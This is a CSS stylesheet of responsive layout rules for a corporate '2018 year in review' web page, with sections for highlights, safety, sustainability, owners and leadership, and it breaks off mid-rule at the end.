.page-template-page-2018yir #download span {
  font-family: "roboto-slab", serif;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
  position: relative;
  top: 5px;
}
.page-template-page-2018yir #download img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}

/* Animate neon flicker */
@keyframes flicker {
  69% {
    opacity: 0.7;
  }
  73%, 81%, 84%, 97%, 100% {
    opacity: 1;
  }
  70%, 74%, 82%, 98% {
    opacity: 0.5;
  }
  0% {
    opacity: 0;
  }
}
@media screen and (max-width: 1299px) {
  .page-template-page-2018yir #yir-menu,
.page-template-page-2018yir header.header.scrolled #yir-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-left: 14px;
    padding-right: 18px;
  }
}
@media screen and (max-width: 1199px) {
  .page-template-page-2018yir #yir-menu {
    height: 63px;
    padding-top: 0;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #sustainability .panel-27 {
    padding-top: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-7 h3 {
    margin-top: 15px;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 40px;
    font-size: 30px;
    line-height: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding-top: 0;
    padding-left: 15px;
    padding-right: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number {
    font-size: 90px;
    line-height: 80px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    font-size: 80px;
    line-height: 70px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 80px;
    line-height: 70px;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 20px 30px 125px 30px;
  }

  .page-template-page-2018yir #sustainability .panel-31 img {
    top: -5px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    top: -60px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding-top: 10px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 155px;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    padding: 40px 20px 30px 15px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 70px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-30 img {
    top: -15px;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-left: 5px;
    padding-right: 10px;
    font-size: 14px;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    height: 338px;
  }

  .page-template-page-2018yir h3 {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 15px;
  }

  .page-template-page-2018yir {
    font-size: 17px;
    line-height: 23px;
  }

  .page-template-page-2018yir h2 {
    font-size: 50px;
    line-height: 50px;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-top: 54px;
    font-size: 45px;
    line-height: 45px;
  }

  .page-template-page-2018yir .big-number {
    font-size: 82px;
    line-height: 76px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 62px;
    line-height: 58px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 35px 22px 0px 40px;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 47px 38px 0px 25px;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 128px 17px 20px 35px;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    line-height: 63px;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    padding: 190px 22px 20px 18px;
  }

  .page-template-page-2018yir #highlights .panel-5 .big-number {
    font-size: 57px;
    line-height: 40px;
  }

  .page-template-page-2018yir #highlights .panel-5 p {
    font-size: 16px;
    line-height: 17px;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 26px 30px 15px 30px;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 38px 15px 40px 0px;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 61px;
    line-height: 52px;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    width: 120%;
    left: -105px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 53px;
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #mission h3 {
    margin-top: 35px;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0 12px 50px 59px;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 132px;
    left: 0px;
  }

  .page-template-page-2018yir #safety img.neonimage10 {
    top: -25px;
    right: -39px;
  }

  .page-template-page-2018yir #safety h2 {
    font-size: 51px;
    line-height: 47px;
  }

  .page-template-page-2018yir #safety h2.smaller {
    margin-top: 20px;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #safety .panel-3 p {
    font-size: 17px;
    line-height: 21px;
  }

  .page-template-page-2018yir #safety .panel-3 {
    padding: 15px 20px 30px 5px;
  }

  .page-template-page-2018yir #safety .panel-1 {
    padding: 0 25px;
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 148px 7px 10px 159px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #safety .panel-2 h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .page-template-page-2018yir #safety .panel-4 img {
    top: 0;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    top: -25px;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 38px 5px 0px 159px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage14 {
    top: 105px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage15 {
    top: 232px;
  }

  .page-template-page-2018yir #safety .panel-7 img {
    right: 0;
  }

  .page-template-page-2018yir #safety .panel-7 h3 {
    margin-top: -10px;
    width: 60%;
  }

  .page-template-page-2018yir #safety .panel-8 img {
    width: 120%;
    left: -10%;
  }

  .page-template-page-2018yir #operations {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    top: -40px;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    top: 68px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    padding-bottom: 25px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-top: 347px;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    top: -50px;
  }

  .page-template-page-2018yir #sustainability h2 {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 15px 0px 20px 40px;
  }

  .page-template-page-2018yir #owners h2 {
    font-size: 45px;
    line-height: 45px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    top: -73px;
  }

  .page-template-page-2018yir #owners .panel-2 {
    padding: 40px 10px 15px 20px;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 269px 10px 40px 10px;
  }

  .page-template-page-2018yir #leadership h2 {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    top: -77px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 310px;
    height: 310px;
  }

  .page-template-page-2018yir #leadership img.neonimage26 {
    top: -30px;
  }

  .page-template-page-2018yir #leadership .panel-5,
.page-template-page-2018yir #leadership .panel-8 {
    padding-top: 20px;
  }

  .page-template-page-2018yir #leadership .panel-2 {
    padding-top: 40px;
  }

  .page-template-page-2018yir #sustainability img.neonimage46 {
    width: 104%;
    left: 0;
  }

  .page-template-page-2018yir #sustainability .neonimage47,
.page-template-page-2018yir #sustainability .neonimage48 {
    width: 100%;
    left: 0;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 140px 0 70px 0;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 160px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .big-number {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    font-size: 30px;
    line-height: 30px;
  }

  .page-template-page-2018yir #sustainability .number-header {
    margin-bottom: 0px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24 {
    padding: 150px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    padding-top: 0;
    padding-bottom: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-34 h3 {
    font-size: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    top: 53px;
  }

  .page-template-page-2018yir #sustainability .panel-35 img {
    left: -22px;
    top: -92px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2018yir #yir-menu {
    height: 80px;
    padding: 7px 40px;
  }

  .page-template-page-2018yir #sustainability .panel-27 {
    padding-top: 20px;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .page-template-page-2018yir header.header.scrolled #yir-menu {
    height: 80px;
    padding: 7px 0;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    margin-top: 20px;
    height: 222px;
  }

  .page-template-page-2018yir #ceo {
    padding-top: 85px;
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #ceo .ceo-right {
    padding-left: 0;
  }

  .page-template-page-2018yir #ceo .ceo-left {
    padding: 0;
  }

  .page-template-page-2018yir h2 {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-top: 87px;
    font-size: 35px;
  }

  .page-template-page-2018yir .neonimage2 {
    top: 50px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 25px 10px 0px 0px;
  }

  .page-template-page-2018yir .big-number {
    font-size: 66px;
    line-height: 60px;
  }

  .page-template-page-2018yir #highlights {
    font-size: 15px;
    line-height: 19px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 50px;
    line-height: 48px;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 27px 20px 0px 10px;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 103px 7px 8px 17px;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    line-height: 46px;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    padding: 137px 12px 8px 18px;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 14px 15px 5px 15px;
  }

  .page-template-page-2018yir #highlights .panel-5 .big-number {
    font-size: 45px;
    line-height: 34px;
  }

  .page-template-page-2018yir #highlights .panel-5 .panel-5-right {
    padding-left: 14px;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 46px;
    line-height: 45px;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 27px 15px 20px 0px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 85px;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    width: 127%;
    top: 42px;
  }

  .page-template-page-2018yir #mission h3 {
    margin-top: 20px;
    margin-bottom: 10px;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0 0px 50px 16px;
  }

  .page-template-page-2018yir #mission {
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 117px;
  }

  .page-template-page-2018yir #safety img.neonimage10 {
    display: none;
  }

  .page-template-page-2018yir #safety .panel-2 h3,
.page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 25px;
    line-height: 30px;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 137px 7px 40px 133px;
  }

  .page-template-page-2018yir #safety .mobile-text {
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 48px 5px 64px 133px;
  }

  .page-template-page-2018yir #safety .panel-4 img,
.page-template-page-2018yir #safety .panel-6 img {
    width: 110%;
  }

  .page-template-page-2018yir #safety .panel-7 {
    padding: 53px 0px 40px 0px;
  }

  .page-template-page-2018yir #safety .panel-8 {
    height: 180px;
  }

  .page-template-page-2018yir #operations {
    padding-top: 85px;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    top: -25px;
  }

  .page-template-page-2018yir #operations .panel-1 {
    padding: 60px 0 50px 0px;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    left: 0;
    top: 43px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    padding-bottom: 18px;
  }

  .page-template-page-2018yir #operations h3 {
    margin-top: 15px;
  }

  .page-template-page-2018yir #operations .panel-2 {
    padding: 5px 0px 0 10px;
  }

  .page-template-page-2018yir #operations .panel-4 img {
    top: -33px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-top: 313px;
  }

  .page-template-page-2018yir #operations .panel-3 img {
    left: 0;
    top: -40px;
  }

  .page-template-page-2018yir #operations .panel-3 {
    height: 40px;
  }

  .page-template-page-2018yir #sustainability {
    padding: 85px 0 0 0;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    top: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 70px 0px 0px 30px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    top: -15px;
  }

  .page-template-page-2018yir #owners .panel-2 {
    padding: 10px 0px 10px 0px;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 220px 0px 40px 0px;
  }

  .page-template-page-2018yir #owners .panel-4 img.neonimage26 {
    top: 80px;
  }

  .page-template-page-2018yir #owners .panel-4 img.neonimage27 {
    top: 190px;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    top: -88px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 350px;
    height: 360px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper p {
    margin-bottom: 40px;
  }

  .page-template-page-2018yir #leadership .panel-4 {
    padding-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 110px 0 40px 0;
  }

  .page-template-page-2018yir #sustainability .number-header {
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .big-number {
    font-size: 30px;
    line-height: 38px;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    font-size: 20px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 115px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-18 {
    padding: 20px 0 20px 0;
  }

  .page-template-page-2018yir #sustainability .panel-19 {
    padding-right: 0;
  }

  .page-template-page-2018yir #sustainability .panel-20 {
    padding: 10px 10px 20px 10px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24 {
    padding: 110px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-right: 0;
    padding-left: 0;
    font-size: 16px;
    line-height: 22px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
    top: 85px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
    top: 205px;
  }

  .page-template-page-2018yir #sustainability .panel-8 {
    padding: 0 10px 40px 10px;
  }

  .page-template-page-2018yir #sustainability .panel-7 {
    padding: 40px 100px 0 100px;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-9 {
    padding-top: 10px;
  }

  .page-template-page-2018yir #owners .logo-wrapper {
    padding: 80px 0 30px 0;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 60px;
    font-size: 32px;
    line-height: 32px;
  }

  .page-template-page-2018yir #sustainability .panel-32 img {
    width: 108%;
    left: -4%;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding-left: 0;
    padding-right: 10px;
    font-size: 16px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number {
    font-size: 70px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 50px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-32 p {
    margin-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    top: -40px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
    font-size: 45px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding-left: 5px;
    padding-right: 10px;
    font-size: 15px;
    line-height: 20px;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-5 {
    padding-top: 130px;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 10px 10px 95px 20px;
    font-size: 16px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 115px;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    padding: 30px 0px 30px 0px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #sustainability .panel-33 img {
    width: 110%;
    left: -4%;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #owners {
    padding-top: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    top: 24px;
  }

  .page-template-page-2018yir #sustainability .panel-35 img {
    top: -80px;
  }
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .page-template-page-2018yir #leadership .panel-2 img,
.page-template-page-2018yir #leadership .panel-5 img,
.page-template-page-2018yir #leadership .panel-8 img {
    width: 370px;
    left: 50%;
    margin-left: -185px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2018yir.admin-bar header.header {
    top: 46px;
    height: auto;
    padding: 0;
  }

  .page-template-page-2018yir #leadership h2 {
    font-size: 30px;
    line-height: 34px;
  }

  .page-template-page-2018yir .container {
    max-width: 305px;
  }

  .page-template-page-2018yir .full-width-image.video-wrapper {
    height: 300px;
  }

  .page-template-page-2018yir {
    position: absolute;
    top: 0;
  }

  .page-template-page-2018yir header.header {
    height: auto;
  }

  .page-template-page-2018yir header.header #logo {
    height: 90px;
    padding-top: 20px;
  }

  .page-template-page-2018yir header.header #logo img {
    top: 5px;
    height: 45px;
  }

  .page-template-page-2018yir #yir-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #main-container {
    top: 90px;
  }

  .page-template-page-2018yir.admin-bar #main-container {
    top: 150px;
  }

  .page-template-page-2018yir #intro .neonimage {
    width: 144%;
    left: -22%;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    height: 200px;
    overflow: hidden;
  }

  .page-template-page-2018yir #ceo {
    padding-top: 0;
  }

  .page-template-page-2018yir #ceo .ceo-left {
    margin-top: 0;
  }

  .page-template-page-2018yir #ceo .ceo-right {
    padding-top: 20px;
  }

  .page-template-page-2018yir a.more-link {
    display: none;
  }

  .page-template-page-2018yir .hidden-text {
    display: block;
  }

  .page-template-page-2018yir .neonimage2 {
    display: none;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-left: 0;
    margin-top: 0;
  }

  .page-template-page-2018yir .big-number {
    font-size: 56px;
    line-height: 54px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 20px 0 0 0;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 18px 20px 5px 0;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-2 img {
    width: 103%;
    top: -20px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 33px;
    line-height: 34px;
  }

  .page-template-page-2018yir #highlights .panel-2 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-3 img {
    width: 98%;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 77px 10px 3px 10px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    font-size: 35px;
    line-height: 32px;
  }

  .page-template-page-2018yir #highlights .panel-3 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-4 img {
    width: 103%;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    text-align: center;
    padding: 118px 5px 5px 5px;
  }

  .page-template-page-2018yir #highlights .panel-4 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-5 img {
    display: none;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 5px 10px 0 10px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-5 .panel-5-right {
    padding-left: 0;
  }

  .page-template-page-2018yir #highlights .panel-6 img {
    left: 0;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 114px 0px 20px 0px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 37px;
    line-height: 37px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 10px;
    margin-bottom: 0;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    display: none;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0;
  }

  .page-template-page-2018yir #mission .panel-2 {
    padding: 0 0 100px 0;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 87px;
  }

  .page-template-page-2018yir #safety .panel-1 {
    padding: 0 0;
  }

  .page-template-page-2018yir #safety h2 {
    margin-top: 20px;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #safety h2.smaller {
    font-size: 26px;
    line-height: 26px;
  }

  .page-template-page-2018yir #safety .panel-2 img {
    width: 100%;
    top: 0px;
    left: 0;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 75px 0px 30px 115px;
  }

  .page-template-page-2018yir #safety .panel-2 h3,
.page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 20px;
    line-height: 24px;
  }

  .page-template-page-2018yir #safety .panel-4 {
    height: 92px;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    top: -11px;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    width: 116%;
    left: -11%;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 40px 5px 32px 113px;
  }

  .page-template-page-2018yir #safety .panel-3 {
    padding: 250px 0 0px 0;
  }

  .page-template-page-2018yir #safety .panel-6 img {
    top: 0;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage14 {
    top: 70px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage15 {
    top: 165px;
  }

  .page-template-page-2018yir #safety .panel-7 img {
    display: none;
  }

  .page-template-page-2018yir #safety .panel-7 {
    padding: 20px 0 20px 0;
  }

  .page-template-page-2018yir #safety .panel-7 h3 {
    width: 100%;
    margin-bottom: 20px;
  }

  .page-template-page-2018yir #safety .panel-8 img {
    width: 146%;
    left: -23%;
  }

  .page-template-page-2018yir #safety .panel-8 {
    height: 80px;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    display: none;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    width: 100%;
    top: 10px;
  }

  .page-template-page-2018yir #operations {
    padding-top: 20px;
  }

  .page-template-page-2018yir #operations .panel-1 {
    padding-top: 25px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    font-size: 50px;
    line-height: 45px;
    text-align: center;
  }

  .page-template-page-2018yir #operations .panel-2 {
    padding: 0;
  }

  .page-template-page-2018yir #operations .panel-4 img {
    top: -25px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-left: 0;
    padding-top: 250px;
  }

  .page-template-page-2018yir #sustainability {
    padding-top: 20px;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    display: none;
  }

  .page-template-page-2018yir #sustainability h2 {
    font-size: 32px;
    line-height: 34px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 0;
  }

  .page-template-page-2018yir #sustainability .panel-3 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-3 h3,
.page-template-page-2018yir #sustainability .panel-20 h3 {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
    margin-top: 10px;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #sustainability h3 {
    text-align: center;
  }

  .page-template-page-2018yir #sustainability .panel-10 {
    margin-top: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    margin-left: 5px;
  }

  .page-template-page-2018yir #sustainability .panel-15 {
    margin-top: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .panel-18,
.page-template-page-2018yir #sustainability .panel-19,
.page-template-page-2018yir #sustainability .panel-27 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .panel-20 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-20 h3 {
    margin-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24,
.page-template-page-2018yir #sustainability .panel-25,
.page-template-page-2018yir #sustainability .panel-26 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability img.neonimage40 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 35px;
    margin-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability img.neonimage44 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-7 {
    padding: 220px 0 0 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-7 h3 {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
    top: 64px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
    top: 156px;
  }

  .page-template-page-2018yir #sustainability .panel-8 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability img.neonimage45 {
    display: none;
  }

  .page-template-page-2018yir #owners {
    padding-top: 20px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    display: none;
  }

  .page-template-page-2018yir #owners h2 {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #owners #logos-wrapper {
    margin: 20px auto;
  }

  .page-template-page-2018yir #owners .panel-4 {
    display: none;
  }

  .page-template-page-2018yir #owners .panel-3 img {
    top: -15px;
    width: 108%;
    left: -4%;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 183px 0 0 0;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    display: none;
  }

  .page-template-page-2018yir #leadership {
    padding-top: 20px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 275px;
    height: 300px;
  }

  .page-template-page-2018yir #leadership img.neonimage26 {
    display: none;
  }

  .page-template-page-2018yir #leadership .panel-4 {
    padding-top: 0;
  }

  .page-template-page-2018yir #leadership .panel-2 {
    padding-bottom: 40px;
  }

  .page-template-page-2018yir #download span {
    display: block;
  }

  .page-template-page-2018yir #sustainability .panel-32 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number,
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 50px;
